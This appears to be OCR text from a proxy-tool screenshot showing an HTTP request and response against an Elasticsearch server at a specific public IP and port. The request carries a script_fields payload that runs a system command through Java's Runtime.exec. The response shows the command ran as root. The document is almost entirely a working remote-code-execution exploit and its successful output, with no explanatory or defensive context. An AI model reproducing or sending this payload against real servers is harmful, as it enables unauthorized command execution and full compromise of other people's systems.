 Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 218.2.197.232:21286
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 360
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\"id\").getI
nputStream()).useDelimiter(\"\\\\A\").next();"
}
}
}
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=UTF-8
Content-Length: 409
{
"took" : 10,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "JO8cg-idSKqzKJ4b2Vut_g",
"_score" : 1.0,
"fields" : {
"command" : [ "uid=0(root) gid=0(root)
groups=0(root)\n" ]
}
} ]
}
}
? < + > Type a search term 0 matches
528 bytes | 1,015 millis